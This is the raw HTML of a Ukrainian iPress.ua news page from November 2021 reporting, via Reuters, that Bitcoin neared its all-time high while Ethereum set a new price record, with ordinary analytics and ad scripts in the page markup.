

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html
body_size: 9703
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Bitcoin наблизився до свого абсолютного рекорду - iPress.ua </title>
<meta name="description" content="У понеділок Bitcoin наблизився до свого абсолютного рекорду, а ще одна криптовалюта, Ethereum, встановила новий рекорд вартості.">
<meta name="keywords" content="новини, Bitcoin, криптовалют, рекорду, абсолютного, наблизився, Ethereum, США">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Bitcoin наблизився до свого абсолютного рекорду - iPress.ua ">
<meta name="twitter:description" content="У понеділок Bitcoin наблизився до свого абсолютного рекорду, а ще одна криптовалюта, Ethereum, встановила новий рекорд вартості.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/b/i/bitcoin_58453.jpg" />
<meta property="og:title" content="Bitcoin наблизився до свого абсолютного рекорду" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/b/i/bitcoin_58453.jpg" />

<meta property="og:description" content="У понеділок Bitcoin наблизився до свого абсолютного рекорду, а ще одна криптовалюта, Ethereum, встановила новий рекорд вартості."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"><a href="/business/">БІЗНЕС & ФІНАНСИ</a></div>
					<h1 class="post_title">Bitcoin наблизився до свого абсолютного рекорду</h1>
					<div class="post_date">08 листопада 2021, 16:31</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/b/i/bitcoin_58453.jpg" width="920" height="575" alt="Bitcoin наблизився до свого абсолютного рекорду" title="Bitcoin наблизився до свого абсолютного рекорду">
							<div class="post_img_description">
								<div class="post_img_source">Фото: з вільного доступу</div>
							</div>
						</div>
						<div class="post_subtitle">У понеділок Bitcoin наблизився до свого абсолютного рекорду, а ще одна криптовалюта, Ethereum, встановила новий рекорд вартості.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html&text=Bitcoin наблизився до свого абсолютного рекорду" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html&text=Bitcoin наблизився до свого абсолютного рекорду" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<div>
	Про це<a href="https://ipress.ua/go/aHR0cHM6Ly93d3cucmV1dGVycy5jb20vdGVjaG5vbG9neS9jcnlwdG8tcmFsbHktbGlmdHMtZXRoZXItbmV3LXJlY29yZC1iaXRjb2luLW5lYXItMy13ZWVrLWhpZ2gtMjAyMS0xMS0wOC8=" target="_blank" > повідомляє</a> Reuters.</div>
<div>
	&nbsp;</div>
<div>
	Курс Bitcoin піднявся на 4% і зараз становить $66,170. Таким чином Bitcoin наблизився до свого абсолютного рекорду $67,016.50, який був зафіксований 20-го жовтня. Інша криптовалюта, Ethereum, встановила свій рекорд у розмірі $4,768.07.</div>
<div>
	&nbsp;</div>
<div>
	ЗМІ відзначає, що курс Ethereum піднявся на близько 59% з початку жовтня, тоді як Bitcoin зафіксував зростання на близько 51%. Таке зростання фінансисти пов&rsquo;язують з інфляцією у США. Експерти зазначають, що хитка позиція долара призвела до підвищення привабливості золота у більш консервативних трейдерів, але разом з тим зросла і популярність криптовалют.</div>
<div>
	&nbsp;</div>
<div>
	Відзначається, що останнім часом багато державних інституцій та банків різних країн заявляють про підтримку криптовалют. Зокрема з подібними заявами виступив найбільший банк Австралії та уряд Сингапуру.</div>
<div>
	&nbsp;</div>
<div>
	Також минулого тижня новообраний мер Нью-Йорка Ерік Адамс заявив, що отримає перші три зарплатні у Bitcoin, а також, що він хотів би зробити місто центром індустрії криптовалют &ndash; після подібної заяви мера Маямі.</div>
<div>
	&nbsp;</div>
<div>
	Читайте також: <a href="https://ipress.ua/news/u_ssha_walmart_testuie_prodazh_bitkoiniv_u_magazynah_328175.html">У США Walmart тестує продаж біткоїнів у магазинах</a></div>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/рекорд/">рекорд</a><a href="https://ipress.ua/tags/Bitcoin/">Bitcoin</a><a href="https://ipress.ua/tags/криптовалюти/">криптовалюти</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html&text=Bitcoin наблизився до свого абсолютного рекорду" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/bitcoin_nablyzyvsya_do_svogo_absolyutnogo_rekordu_328686.html&text=Bitcoin наблизився до свого абсолютного рекорду" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/statky_rodyny_trampa_rozmirom_68_mlrd_use_bilshe_povyazani_iz_kryptovalyutamy__bloomberg_381192.html">Статки родини Трампа розміром $6,8 млрд усе більше пов'язані із криптовалютами – Bloomberg</a></li>
        
        <li><a href="https://ipress.ua/news/simya_trampa_zarobyla_ponad_800_milyoniv_na_kryptovalyuti_za_pershe_pivrichchya_2025_roku_378121.html">Сім'я Трампа заробила понад $800 млн на криптовалюті за перше півріччя 2025 року</a></li>
        
        <li><a href="https://ipress.ua/news/novi_obmezhennya_yes_shcho_vhodyt_u_19y_paket_sanktsiy_proty_rosii_376589.html">Нові обмеження ЄС: що входить у 19-й пакет санкцій проти росії</a></li>
        
        <li><a href="https://ipress.ua/news/snayper_zsu_pobyv_svitovyy_rekord_vystrilyvshy_na_4_km_i_likviduvavshy_okupanta_375259.html">Снайпер ЗСУ побив світовий рекорд, вистріливши на 4 км і ліквідувавши окупанта</a></li>
        
        <li><a href="https://ipress.ua/news/u_ssha_zafiksuvaly_naydovshyy_u_sviti_spalah_blyskavky_374669.html">У США зафіксували найдовший у світі спалах блискавки</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/italiya_nadala_1_mln_ievro_na_posylennya_kiberbezpeky_ukrainy_381501.html">Італія надала 1 млн євро на посилення кібербезпеки України</a></div>
            <div class="article_date article_date">28 січня 2026, 13:13</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/predstavnyk_pentagonu_obgovoryv_u_tokio_posylennya_alyansu_z_yaponiieyu_381500.html">Представник Пентагону обговорив у Токіо посилення альянсу з Японією</a></div>
            <div class="article_date article_date">28 січня 2026, 12:51</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/chornogorii_mozhe_zagrozhuvaty_defitsyt_palnogo_cherez_blokadu_dalekobiynykiv_381499.html">Чорногорії може загрожувати дефіцит пального через блокаду далекобійників</a></div>
            <div class="article_date article_date">28 січня 2026, 12:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/uryad_deeskalyuie_sytuatsiyu_u_minnesoti_pislya_vbyvstva_pretti__tramp_381498.html">Уряд “деескалює ситуацію” у Міннесоті після вбивства Претті – Трамп</a></div>
            <div class="article_date article_date">28 січня 2026, 12:10</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/syly_oborony_urazyly_naftobazu_u_voronezkiy_oblasti_381497.html">Сили оборони уразили нафтобазу у Воронезькій області </a></div>
            <div class="article_date article_date">28 січня 2026, 11:55</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kolyshnyu_pershu_ledi_pivdennoi_korei_zasudyly_u_spravi_pro_habarnytstvo_381495.html">Колишню першу леді Південної Кореї засудили у справі про хабарництво</a></div>
            <div class="article_date article_date">28 січня 2026, 11:29</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/robert_fitso_povidomyv_lideram_yes_shcho_buv_shokovanyy_psyhichnym_stanom_trampa_pid_chas_zustrichi_v_maralago_381494.html">Роберт Фіцо повідомив лідерам ЄС, що був шокований психічним станом Трампа під час зустрічі в Мар-а-Лаго</a></div>
            <div class="article_date article_date">28 січня 2026, 11:11</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/za_rik_drony_sbu_urazyly_15_rosiyskyh_aviabortiv_381493.html">За рік дрони СБУ уразили 15 російських авіабортів</a></div>
            <div class="article_date article_date">28 січня 2026, 10:57</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tekst_ugody_pro_pochatok_roboty_spetstrybunalu_za_zlochyn_agresii_rf_uzhe_gotovyy_381492.html">Текст угоди про початок роботи Спецтрибуналу за злочин агресії рф уже готовий  </a></div>
            <div class="article_date article_date">28 січня 2026, 10:31</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/v_ukrzaliznytsi_poperedyly_pasazhyriv_pro_povne_skasuvannya_nyzky_poizdiv_381491.html">В "Укрзалізниці" попередили пасажирів про повне скасування низки поїздів</a></div>
            <div class="article_date article_date">28 січня 2026, 10:05</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5b254.jpg" alt="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" title="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/koly_ssha_stayut_vorozhoyu_derzhavoyu_yak_vtrata_liderstva_vede_do_konfrontatsii__nikolya_tenzer_381484.html">Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 23:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_917bd.jpg" alt="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" title="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/soratnyk_si_tszinpina_general_chzhan_yusya_pid_slidstvom_u_kytai_zagostryuietsya_kryza_u_verhivtsi_armii__the_guardian_381455.html">Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 12:06</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_603d3.jpg" alt="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" title="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/ameryka_trampa_brehnya_i_bezzakonnya_tabory_straty_ta_maybutnie__timoti_snayder_381441.html">Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 10:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/3/other/3_2b4f3.jpg" alt="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" title="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Cуспільство</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kilkist_ta_intensyvnist_rosiyskyh_atak_zmenshylysya_suttievogo_prosuvannya_mayzhe_ne_bulo__tom_kuper_ta_donald_gill_381440.html">Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 07:16</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_314a1.jpg" alt="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" title="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/agenty_ice_zastrelyly_amerykantsya_v_minneapolisi_chy_bula_eskalatsiya_nemynuchoyu_i_chy_dotrymalysya_vony_protsedur_zastosuvannya_syly__wall_street_journal_381422.html">Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 16:12</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_e3d9e.jpg" alt="Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg" title="Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/novyy_ryzyk_dlya_vollstrit_povedinka_trampa_sponukaie_ievropeytsiv_do_prodazhu_amerykanskyh_obligatsiy_ta_aktsiy__bloomberg_381415.html">Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 13:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/6/66666666666666666666666666466666666666666.jpg" alt="Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен" title="Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/tramp_stvoryv_radu_myru_za_shemoyu_svoih_golfklubiv_novyy_instrument_koruptsii__fillips_obrayen_381396.html">Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 07:53</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
